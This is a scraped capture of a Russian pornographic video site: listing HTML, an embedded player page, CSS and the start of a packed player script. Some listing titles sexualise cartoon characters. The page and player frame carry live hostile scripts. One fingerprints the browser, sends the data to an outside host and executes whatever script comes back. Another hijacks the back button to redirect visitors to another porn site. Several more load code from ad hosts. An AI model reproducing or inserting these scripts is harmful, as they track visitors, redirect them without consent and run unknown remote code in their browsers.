<img src="[data-uri]" data-src="/uploads/posts/2022-04/9bb6139fd94a54bc0d4570f87dbec1e9.jpg" alt="Игра в кальмара порно: условие заставить кончить за 2 минуты">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/155-prikolnye-i-smeshnye-sluchai-s-jumorom-porno-prikoly.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Прикольные и смешные случаи с юмором (порно приколы)</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/b6d55dee5b98279b3f7e983363456c34.jpg" alt="Прикольные и смешные случаи с юмором (порно приколы)">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/170-sovetskoe-porno-v-sssr-s-komsomolkami.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Советское порно в СССР с комсомолками</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/cba353b24e5ad3c4cb12ed56aad3ff86.jpg" alt="Советское порно в СССР с комсомолками">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/184-princessa-zhasmin-porno-multik.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Принцесса Жасмин порно мультик</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/f7f349f7009b95fc339e4501fe76377a.jpg" alt="Принцесса Жасмин порно мультик">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/185-vinks-klub-volshebnic-porno-multik.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Винкс клуб волшебниц порно мультик</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/3aa2720a2df46728fc1df5395621c853.jpg" alt="Винкс клуб волшебниц порно мультик">
<div class="thumb__label-group d-flex">
</div>
</div>
</a></div>
</div>
<div class="sect__tabs-content d-none">
<!--dlenavigationcomments-->
</div>
</section>
</article></div>
</main>
<!-- END CONTENT -->
<footer class="footer d-flex ai-center">
<div class="footer__text flex-grow-1">Находясь вы подтверждаете что вам исполнилось 18 лет.</div>
<div class="footer__counter">
<!--LiveInternet counter--><img id="licntCB1D" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licntCB1D").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->
<script src="/engine/classes/min/index.php?g=general3&amp;v=aeba0"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=aeba0" defer></script>
<script src="/templates/golden/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'acab012ad75ad817b7371f70298b92df0c04a318';
var dle_group      = 5;
var dle_skin       = 'golden';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<link rel="preload" href="/templates/golden/css/engine.css" as="style">
<link href="/templates/golden/css/engine.css" type="text/css" rel="stylesheet"/>
<link rel="preload" href="/templates/golden/css/fontawesome.css" as="style">
<link href="/templates/golden/css/fontawesome.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="/tubes/js/rotator.js"></script><script>
window.onload = function(){
var id = "421108dc8e1ec7298a4d9aed829bcacb";
load_player(id);
};</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornolizun.com/tubes/index.php?module=videostream
body_size: 1456
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"https://pornolizun.com/tubes/videofiles/r/421108dc8e1ec7298a4d9aed829bcacb.mp4",poster:"https://pornolizun.com/uploads/posts/2022-12/7b95f50f89f646a3e7ba61c9d8030657.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://sexvidosik.net"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script><div id="i77ef1-346a1e-5956" class="i77ef1-346a1e"></div><script>  (function(o, c, t, l, i) {    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }    l = o.createElement("script");    l.src = c + "?" + Date.now();    l.setAttribute("async", "");    l.setAttribute("data-id", t);    o.body.appendChild(l);  })(document, "https://Octo25.me/lib.js", "i77ef1-346a1e");</script>

--- FILE ---
content_type: text/css
request_url: https://pornolizun.com/templates/golden/css/common.css
body_size: 2134
content:
:root {
	--bg: #242425;
	--bg-2: #303031;
	--bg-3: #454546;
	--bg-4: #4a4b4d;
	--bg-5: #4a4b4d;
	--tt: #eee;
	--tt-2: #999;
	--bdc: #111;
	--bsh: 0 0 4px rgba(0, 0, 0, 0.5);
	--gradient: linear-gradient(to right, #eb4d4b, #c471ed);
	--accent: #22a6b3;
	--accent-darker: #1c8f99;
	--ui-bg: #242425;
	--ui-bg-darker: #303031;
	--ui-bg-darkest: #454546;
	--ui-bg-accent: #22a6b3;
	--ui-text-color-on-accent: #fff;
	--ui-bdc: #111;
	--indent-negative: -30px;
	--indent: 30px;
	--maximum-width: 1200px;
}
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 15px 'Nunito', sans-serif; line-height: normal; padding: 0; margin: 0;       
	color: var(--tt); background: #2e2f31; 
	min-height: 100%; width: 100%; font-weight: 400; overflow-x: hidden;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 600;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; align-items: center; justify-content: center; 
	cursor: pointer; text-align: center; padding: 0 20px; height: 40px; font-size: 13px; font-weight: 600; text-transform: uppercase;
	white-space: nowrap; background-color: var(--accent); color:#fff; border-radius: 0px; box-shadow: none;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu] {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 4px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: .6em auto;}
select option {padding: 6px 10px;}
select[multiple] {padding: 0 5px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
	box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.4; font-size: 13px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}
.img-box, .img-wide, .img-responsive, .img-fit-cover {overflow: hidden; position: relative;}
.img-responsive {padding-top: 60%;}
.img-responsive--portrait {padding-top: 150%;}
.img-box > img, .img-responsive > img {width: 100%; min-height: 100%; display: block;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a {width: 100%; display: block;}
.img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 70%; 
	background: linear-gradient(to top, #000 0%, transpatent 100%); opacity: 0.6;}
.d-flex, .fx-row, #m-cont {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row {justify-content: space-between;}
.jc-flex-start, .fx-start, #m-cont {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.btn-icon, .centered-content {display: inline-flex; justify-content: center; align-items: center;}
.icon-at-left [class*="fa-"], .icon-left .icon {margin-right: 0.5em;}
.icon-at-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {display: none;}
.animated-element, button, .btn, .page__rating-bar-progress, 
.header__menu > li:hover .header__menu-hidden {transition: all .3s;}

#m-cont > *:not(.grid-item), #m-cont {width: 100%;}
#m-cont, .d-grid {display: grid; grid-template-columns: repeat(auto-fill,minmax(260px,1fr)); 
	grid-gap: 20px 10px; grid-auto-flow: row dense;}
#m-cont > *:not(.grid-item) {grid-column: 1 / -1;}
[data-src] {opacity: 0; transition: opacity 0.3s;}
[data-src].lazy-loaded {opacity: 1;}

@font-face {font-family: 'Nunito'; src: url('../webfonts/nunito-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Nunito'; src: url('../webfonts/nunito-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Nunito'; src: url('../webfonts/nunito-900.woff2') format('woff2');
	font-weight: 900; font-style: normal; font-display: swap;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornolizun.com/tubes/templates/players/playerjs/playerjs.js
body_size: 247609
content:
//	Playerjs.com 18.22.7
//	11.08.2023 06:53:38
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1V.5B){B 5B=[];B gu}if(1V[\'FI\']){1D(FI,1)};E I2(3t){B o={1G:K,pS:[],CG:[],nf:\'Sz\',Sw:QJ,Se:QI,7J:\'18.22.7\',jg:[\'9G\',\'Lb\'],nl:\'\',2h:K,9X:K,bM:K,Sd:K,gd:K,6v:K,a4:K,aC:K,u:\'#SA#gG#SV#SD#T4#gG#N9#Np#SF#RE#gG#S2#RZ#RU#RT#RO#gG#RN#RV#S0#Rs#SI#gG#N9#Np#U7#gG#UZ#UR#UO#Tu\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',Tm:\'\',y:\'xx???x=T7???=\',p:\'#Tf/Tc/T9/T8/Tz/TG\',TE:-1,wT:"MG",iT:"//MG.7G",8z:[],dt:G,pr:G,ga:K,ab:K,jA:[],TC:K,eU:\'//.ax//\',z4:0,2Q:[],8u:[],ah:[],3A:[],p5:[],bt:0,bn:[],oq:0,j7:K,7f:K,1E:K,xk:K,9M:K,ni:\'<ME>\',mR:\'</ME>\',b6:1V.ee.Y<2b&&1V.ee.1c<2b,Ah:[],TJ:[],6E:{\'1S\':1,\'HM\':1,\'h3\':1,\'gU\':1,\'o5\':0},aO:[],ys:0,jh:0,6j:K,6A:K,hV:K,pB:K,TK:[],ci:K,9r:0,mx:K,v7:1K,kh:1K,xs:K,Mu:E(x){B a;L a},TO:0,oQ:4o,5d:K,eV:K,Ba:1U.Ba,d:9l.xd,eQ:9l.xd,96:9l.96,ic:9l.96.I("ic")==0,TP:{},xX:\'TS-Mv.7G/Mv.js\',fd:["Mu","MV"],6Q:[],TX:[],TZ:[],k0:1,pg:[],MV:E(x){B a;L a},1g:0,s6:0,5W:K,dk:-1,bC:3,U1:0,wd:0,bG:0,46:{x:1,y:1,x0:1,y0:1},e2:["ix","ij","iM","mm","ml","mi","mg","e1","e7","pU"],oa:["TN","Tx","Tk","Ta"],eF:0,DG:0,wu:0,sY:0,ge:0,QO:[],eR:[\'7C\',\'eM\',\'jj\',\'7i\'],kD:[],sC:G,iy:[],r7:0,ws:"w"+"s",qE:K,jx:[K,K,K]};B hx={U:{w:20,h:20,1l:"-",Tb:"-",a:1,8e:-1,1A:"4h",1F:"",1S:1,gV:-1,ch:0,2P:1,1B:"",1I:"",4j:"Tj",gF:12,jO:0,1t:"S",2T:"0 3 0 3",aV:"0 0 0 0",2f:1,n9:"0 0 0 0",To:0,nn:1,bg:0,qn:0,N6:0,6U:1,bu:-1,5N:"4t",dV:-1,hJ:"0 0 0 0",qv:-1,qu:"4h",bW:-1,sF:-1,6P:"1X",4A:"rZ",2P:0,mF:"4t",n6:0.7,yp:0,uW:"4h",mW:"3 5 3 5",Tp:"0 0 0 0",Tr:1,v3:"tk-tq",yf:11,yo:0,3k:"",K1:5,K0:0,3w:0,Tt:2,Tv:2,Oz:0.2,Ou:0,OB:0.1,j9:0,U2:"Uy",UJ:1,UL:5,OA:"4t",Oy:"4h",OL:"4h",OF:1,N8:1,AJ:1,8C:0,42:0,gM:20,fe:"<2u Y=\'20\' 1c=\'20\'><g><fI ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5c=\'#f9\'/></g></2u>",CP:1,r4:-1,nL:0,r8:1,AB:-1,Uz:0.1,iD:0,3L:"",Oh:0,Ok:"rZ",3b:"",O1:MT,NY:MT,N1:0,6x:0,7j:"4h",OU:0,NR:"4t",P1:9,zS:"0 0 10 0",zP:"0 0 0 0",OV:0}};E Ps(){2q(do(\'#UX/Ux/U6/Uc/Ue\'));o.PX=G}E ew(s){if(s.I(\'.\')==-1){s=s.1p(1);s2=\'\';X(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.7F(i,i+3)}s=Mg(s2)}L s};E Qq(){if(o.u!=\'\'){v=bw(v,5G.7y(do(o.u)))}if(3t.I("#"+v.aR)==0){2X{3t=5G.7y(o[o.fd[0]](3t))}2B(e){}}F{if(3t.I("#"+v.bS)==0){2X{3t=5G.7y(o[o.fd[1]](3t))}2B(e){}}}}E 9b(x,y){}E rC(y,1j){}B Af=E(){B aH=1M("1W");o.1Y.1L(aH);O(aH,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':\'100%\',\'1c\':30,\'2k-1A\':v.Oq,\'1H\':v.NL,\'2x\':\'1X\'});B x=1M("1W");o.1Y.1L(x);O(x,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':\'100%\',\'1A\':v.O2,\'4j-3C\':v.NQ,\'2S\':(v.NZ+\'px \'+v.NV+\'px\'),\'2x\':\'1X\'});H.ax=E(1I,n){x.1T=1I;5a(x);O(aH,{\'1c\':x.3q,\'2x\':\'4z\'});aH.C.4q="Uf";X(B i=0;i<x.4b(\'a\').Q;i++){x.4b(\'a\')[i].C.1A=\'#f9\'}if(n){1D(H.go,2b*n)}x.C.4q="Uh"};H.go=E(){2Y(x);2Y(aH)}};2q(E(w,i,s,e){B 6b=0;B 5H=0;B 9I=0;B 8o=[];B 8n=[];lX(G){if(6b<5)8n.2m(w.5C(6b));F if(6b<w.Q)8o.2m(w.5C(6b));6b++;if(5H<5)8n.2m(i.5C(5H));F if(5H<i.Q)8o.2m(i.5C(5H));5H++;if(9I<5)8n.2m(s.5C(9I));F if(9I<s.Q)8o.2m(s.5C(9I));9I++;if(w.Q+i.Q+s.Q+e.Q==8o.Q+8n.Q+e.Q)1m}B rk=8o.gP(\'\');B qP=8n.gP(\'\');5H=0;B h1=[];X(6b=0;6b<8o.Q;6b+=2){B gL=-1;if(qP.aL(5H)%2)gL=1;h1.2m(7K.p4(2J(rk.1p(6b,2),36)-gL));5H++;if(5H>=8n.Q)5H=0}L h1.gP(\'\')}(\'Uj\',\'Uq\',\'Ur\',\'KL\'));B v={1h:0,wN:0,sL:"#4t",2V:0,Fv:1,aw:"#4t",5N:"#4h",8C:0,f5:1,qT:1,3F:0,yB:1,b0:0,b5:1,1C:{Uv:0,1A:"4t",a:"0.4",h:34,ng:1,1r:1,kG:1,eZ:0,mn:3,an:0,hI:3,6P:"1X",1t:"2H",2T:"0 0 0 0",8C:0,na:0,7w:\'\'},29:{on:1,f:1,r:1,m:1,4B:5,BT:"4B",a5:1,Cf:"1O",rf:0,N2:0,vT:1,jF:0.2},17:{5N:"4t",dV:"nZ",6U:0.9,bu:-1,1t:"1a",2T:"0 0 0 0",2S:"7 15 7 15",1A:"4h",4j:"OX, ON, tk-tq",gF:12,6g:10,jO:0,7j:"OW",Gg:1,aw:"RJ",a:1,8e:-1,Rr:0,RP:100,S3:177,RD:1,AL:1,EX:"S4",AM:"4t",AO:-1,RS:-1,EY:0,7U:3,l0:16,Gc:"RL",8C:0,kV:1,sN:1,sP:"4h",B8:0,B9:"4t",Fh:1,Hg:0,Q6:"nZ",rN:0,kJ:4o,j3:0,9e:0,NU:0,NS:0,hS:1,4e:0,kZ:50,AY:0,rL:1,fO:170,pi:0,A7:"nZ",Ac:"0 0 0 0",l2:30,aw:"OP"},1n:{5N:"4t",dV:"RM",6U:0.7,bu:-1,4j:"OX, ON, tk-tq",1t:"2H-2o",2T:"0 0 0 0",2S:"7 10 7 15",1A:"4h",gF:12,l0:16,6g:10,jO:0,S6:"4h",7j:"OW",a:1,1S:5,8e:-1,BG:1,7U:3,kV:1,sN:1,sP:"4h",rN:0,kJ:4o,8C:0,Rw:1,Rx:"53",5f:1,Ry:"8m",RB:1,RC:"2j",RI:0,S9:"7u",SE:0,SH:"5o",l2:30,aw:"OP"},QQ:{1t:"2H-2o",2T:"0 10 50 0"},1O:0.8,Bo:1,sU:1,bd:0,6r:0,EQ:1,3W:0,4C:0,LE:0,LI:0,3B:0,Dw:1,tg:0,AS:0,AK:0,kF:\',\',kw:\';\',eH:\'//\',LC:1,jR:\'[\',fR:\']\',hN:\'5c\',o8:1,ro:-1,uI:0,SK:\'20 0 0 20\',SN:\'1f-1a\',SO:100,SQ:100,ST:-1,yA:0,Qd:1,Oq:"qF",O2:"4h",NZ:5,NV:10,NL:1,NQ:10,oq:0,zd:1,zc:1,i8:1,5l:\'Sf\',De:0,lm:\'7h\',mw:1,La:0,Lo:0,Kd:0,aj:1,dP:1,M5:5,9s:0,EI:1,vY:0,yG:5,Sg:0,Sh:0,Si:0,o4:1,Pq:1,Kb:0,Jt:0,Sk:0,zC:1,rd:0,1Q:"Er",Sa:Bq,oH:\'100%\',ga:0,FK:{9n:1,2r:0,rM:0,4Z:0,1G:1,xG:0,xF:0,xa:0,pv:0,Hh:0,vO:0},Gh:{9n:1,2r:0,rM:0,4Z:0,1G:1,xG:0,xF:0,xa:0},Sm:100,IB:1,jn:1,oN:14,ix:\'100%\',Gu:1,oz:20,Hd:1,ml:0.7,GP:2,As:3,e1:10,ij:"4h",iM:"E5",mm:"4t",mi:0,mg:gx,zL:1,e7:0,zn:1,a2:1,So:1,Sp:0.3,Sq:3,Sr:4,Ss:5,St:0,Su:Sv,Sx:O7,DJ:0,E9:1,vc:1,hk:1,HY:1,zF:0,nA:160,vl:90,vW:0,LN:1,LU:"nZ",M1:0,LT:1,aR:\'2\',bS:\'3\',hX:10,Ds:1,GW:1,af:-1,D9:1,Sy:1,Yc:-1,Yb:0,Ya:1,Y8:0,Y6:1,Y4:0,Y3:1,Y1:0,Y0:1,Ye:0,Y7:1,Yf:0,Yp:1,Yu:0,yU:1,Yt:0,Ys:0,Yr:1,Yq:0,Yh:1,EO:"#4h",FW:"#4t",pd:"#4t",Em:"#4h",G2:"#4t",F5:"#4h",xE:"#4t",Ee:"#4h",EB:"#4t",wA:"#4h",vk:"#4t",kE:"#4h",FG:1,ey:0,Yn:1,yt:0.5,FP:"#4h",yM:"#4t",GV:1,Ym:1,Xx:1,Xv:1,Xo:1,qz:10,vg:-1,JF:1,jS:1,qZ:0,sm:0,Xu:"or",Xt:"or",Xq:"or",Xp:"or",XD:"50%",Xw:-1,XE:0,XO:-1,F4:0,XU:0,Hn:1,HV:0,ID:30,XS:2,Qa:10,DY:0,XR:30,Ml:1,Mm:1,7a:0,2K:{on:0,5N:"4t",2V:0,fS:2,aw:"4t",1t:"1a",2T:"20 0 0 20",Y:150,1r:0}};v.qd="ru";B kA=E(4C){B P=[];B 91=\'\';B 5e;B Ld;B gg=\'\';B gb=4C==G;B ce=[];B 8Q=\'\';B wM=-1;B ph=K;B 6F=K;P.1Q=[];P.xb=\' -> \';o.lF=\'\';B no=[\'ak\',\'2a\',\'ov\',\'tv\',\'lg\'];2q(E(w,i,s,e){B 6b=0;B 5H=0;B 9I=0;B 8o=[];B 